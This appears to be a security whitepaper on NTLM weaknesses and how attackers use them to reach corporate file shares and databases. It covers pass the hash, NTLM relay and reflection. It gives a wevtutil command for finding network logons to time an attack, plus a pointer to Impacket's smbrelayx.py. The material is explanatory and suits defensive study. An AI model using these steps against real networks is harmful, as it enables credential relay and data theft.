## **2. Basic Concepts**

A typical scenario of APT:



*Figure 1 - Attack Lifecycle*

An attacker collects information about the target, and then proceeds with the initial compromise, commonly achieved through Spear Phishing. Afterward, the attacker continues, by installing a Backdoor in order to establish a better "foothold." This is followed by an attempt to spread through the network by gathering privileges (lateral movement). When the attacker reaches his goal, the data center, he steals the sensitive data and exfiltrates it (usually via encrypted files).

## **2.1 NTLM**

NT LAN Manager (known as NTLM protocol) and NTLMv2 are protocols designed by Microsoft that provide authentication of users to servers. NTLM is used in conjunction with a wide variety of protocols such as SMB, HTTP, Telnet, SIP, SMTP, and more.

NTLM is a challenge response protocol made up from 3 messages: NEGOTIATE, CHALLENGE, and AUTHENTICATE. The server is able to verify that the client is in possession of a shared "secret" (the user's password) by issuing a challenge. The client solves the challenge using its "secret" and sends it back to the server. The server is now able to verify the response; either locally or against the Active Directory.

Figure 2, taken from [Microsoft's protocol description,](http://msdn.microsoft.com/en-us/library/cc669093.aspx) demonstrates NTLM authentication over SMB.

*Figure 2 - Message Sequence to Authenticate an SMB Session*

In NTLM, the user's password is represented by the LM or NT hash (a mathematical function computed from the password). The response to the challenge depends on the protocol negotiated and can consist of one or more of the following: LM response, NTLM response, NTLMv2 response, LMv2 response, and NTLM2 session response.

#### **2.2 NTLM Weaknesses**

NTLM, by design, has many security flaws. The security problems with NTLM are well known for a long time, and some were patched by Microsoft. Some of the weaknesses are described in the following sections.

#### **2.2.1 Pass the Hash**

A [pass the hash](http://en.wikipedia.org/wiki/Pass_the_hash) attack allows an attacker to authenticate to a server without the knowledge of the plaintext password. This attack is made possible because NTLM authentication response calculation does not require the plaintext password; it requires the NT or LM hash. This makes the LM or NT hash comparable to plaintext passwords. Thus, an attacker may look for obtaining the hash rather than the actual password – which may in turn be simpler (see next section).

#### **2.2.2 Weak Response Calculation**

NTLMv1 challenge response algorithm is [considered weak](http://support.microsoft.com/kb/2793313). An attacker who has access to the challenge and the response (e.g., by eavesdropping on a conversation) can calculate the LM or NT hash used for authentication. Given that the hashes are password equivalents (i.e., [pass the hash\)](http://en.wikipedia.org/wiki/Pass_the_hash) an attacker can authenticate as the user with the hashes.

#### <span id="page-2-0"></span>**2.2.3 NTLM Relay**

This attack exploits an inherent weakness of the protocol and can be applied to both NTLMv1 and NTLMv2. The goal of this attack is to gain access to a resource (i.e., a target) without obtaining valid credentials (or their equivalent - i.e., NT / LM hashes).The basic scenario is described in Figure 3:



*Figure 3 - NTLM Relay Attack*

Message flow of the attack is as follows:

- Attacker "manipulates" user to initiate NTLM authentication to compromised machine (we will discuss some techniques to achieve this later)
- The compromised machine receives a connection request from the user
- The compromised machine sets up another session to a target
- The target responds with a challenge -> challenge relayed back to user
- The user solves the challenge -> authenticate message relayed to target

A successful relay grants the compromised machine the user's privileges on the target.

#### **2.2.4 NTLM Reflection**

This is a specific case of the [relay attack,](#page-2-0) in which the target machine and the user machine are the same (the compromised machine can also be the users'). Reflection attacks are now [patched by Microsoft](http://technet.microsoft.com/en-us/security/bulletin/ms08-068).

## **3. It's all About the Data**

Attackers are not after every single machine in the organization, they only infect as many machines as they need to maintain presence and gain more access privileges. Attackers would not go through the trouble of hacking an organization in order to compromise the employee's data. They have other methods to steal personal Facebook, Google, and banking accounts. What they are really after are the file and database servers that contain business data.

## **3.1 Databases**

Databases store an organization's structured data. Many applications, both internal and external (e.g., web sites, mobile applications, etc.), store data in the database. Because of their structure, databases make business data easier to consume. The fact that information from databases (e.g., credit card information, salaries, personal information, etc.) can be easily monetized makes them a prime target.

Because of their sensitivity, databases are usually not widely accessible in organizations. Only a few individuals have administrative privileges. Most employees who do access the databases usually do not do it directly, but through an application; which often offers a small subset of operations and privileges to the databases themselves.

For security personnel, structured data is easier to monitor then unstructured data. They usually know where the sensitive data is, and who is authorized to access it. Attackers have to work harder – not only to find the databases – but also to gain sufficient privileges in order to access sensitive information stored in them.### **3.2 File Shares**

A large portion of the corporate sensitive (unstructured) data lies in its file shares. These shares are normally the main location where confidential documents and files are stored and backed-up. Shares and folders are maintained in a manner that allows access only to privileged users.

File shares are an "easy target" because they are fast to find. An attacker does not need to spend too much time gathering information in order to discover the location of the file share. Most employees use file shares on a daily basis. It's also very common for newly installed machines to be configured with mapped drivers pointing to the file shares.

A common setup of file shares consists of private individual folders, and folders dedicated to teams, departments, projects, etc. Figure 4 shows a common setup of folder trees in a file share:



#### *Figure 4 - File Share Tree*

At the bottom lays the common folder that is accessible to most users; it usually contains non-confidential files such as pictures, software, and manuals. Above the base lie partitioned folders, divided by departments, teams, projects and so on.

Different users have different access privileges to sections of the file share (indicated by color in Figure 4). User A has access to green sections of the file share, and user B to the orange ones.

### **3.3 Gaining Access to the Data**

Once the attacker compromises a single machine, he gains access privileges of the currently logged on user; giving the attacker access to a portion of the data store. An attacker who extends his access privileges by compromising more accounts, gains access to larger portions of the data store.

NTLM protocol weaknesses provide an attacker a perfect opportunity to extend his access privileges to targeted resources – as long as those resources support NTLM authentication. Note that Windows file shares and some databases – mainly MS SQL and Oracle – support windows based authentication using NTLM.## **4. Attack the Data**

We mentioned before that an attacker only needs to exploit the inherent weaknesses in NTLM in order to gain privileges to desired resources. In this section we discuss several simple scenarios where an attacker not only gains access privileges, but also achieves it simply and quickly (hours to days, rather than weeks to months).

## **4.1 Starting point**

For the purpose of our discussion we do not bother ourselves with the details of the initial compromise phase – how an attacker compromises an asset (mobile, laptop, desktop) of the organization. Given that the target of the attack is a large organization, consisting of thousands of employees, an attacker has a huge variety of attack vectors to choose from. Many of these do not require many, or any, technical skills (e.g., stealing a laptop).

We start with the assumption that an attacker has compromised one machine in the organization, and has an available communication channel to that machine.



*Figure 5 - Attack Starting Point*

With the initial compromise of a machine, the attacker also obtains privileges granted to the user who is currently logged into the machine. This account usually has some level of privileges, generally to the file share, but possibly also to databases.

## **4.2 Waiting for Good Things to Come**

Waiting for good things to come is a common, and surprisingly effective, strategy for attackers. Enterprises tend to have myriad services that periodically log onto machines in the network. One example of such service is a firewall agent that checks for connected users on machines. This information is used later by firewall rules configured for users (rather than IPs). Attackers can intercept the authentication process of a privileged account to the compromised machine and leverage it to connect to the data center.

For an even less opportunistic attack, the attacker can query the event log looking for network logons. These will show if any processes routinely connect to the machine and when to expect such connections.

An example in a windows box:

```
wevtutil qe Security /c:10 /f:text /q:"*[EventData[Data[@Name='LogonType']='3']]"
```Logon type 3 is a network logon. An example of an interesting entry:

```
Log Name: Security
Source: Microsoft-Windows-Security-Auditing
Date: ****************
Event ID: 4624
Task: Logon
Level: Information
Opcode: Info
Keyword: Audit Success
User: N/A
User Name: N/A
Computer: ********.******.local
Description:
An account was successfully logged on.
Subject:
        Security ID: S-*-*-*
        Account Name: -
        Account Domain: -
        Logon ID: 0x0
Logon Type: 3
New Logon:
```

| Security ID:    | $S - x - x - x - x - x - x - x$ |
|-----------------|---------------------------------|
| Account Name:   | p*****admin                     |
| Account Domain: | <b>DOMAIN</b>                   |
| Logon ID:       | 0x12c65d                        |
| Logon GUID:     |                                 |

**Process Information:**

| Process ID:   | 0x0 |
|---------------|-----|
| Process Name: | -   |

**Network Information:**

|              | Workstation Name:                 |       |
|--------------|-----------------------------------|-------|
|              | Source Network Address: 192.*.*.* |       |
| Source Port: |                                   | 55995 |**Detailed Authentication Information:**

| Logon Process:               | NtLmSsp |
|------------------------------|---------|
| Authentication Package: NTLM |         |
| Transited Services:          |         |
| Package Name (NTLM only):    | NTLM V2 |
| Key Length:                  | 128     |

From the event log the attacker can see the authentication method used; the account performing the logons and the IP from where the logons originate. Looking at the event times gives the attacker a clue for when to expect the next logon.

In order to perform an NTLM Relay attack, an attacker can choose from many available hacking tools. One example of a tool is included with the python [Impacket](http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket) bundle and performs NTLM Relay over SMB (many more tools are also available online). The bundle contains an easy to use command line python script called smbrelayx.py as shown in Figure 6.



*Figure 6 - Impacket SMBRelayx script*

Once a privileged account tries to connect to the compromised machine, the script performs the SMB Relay attack against the file share (which is the target).



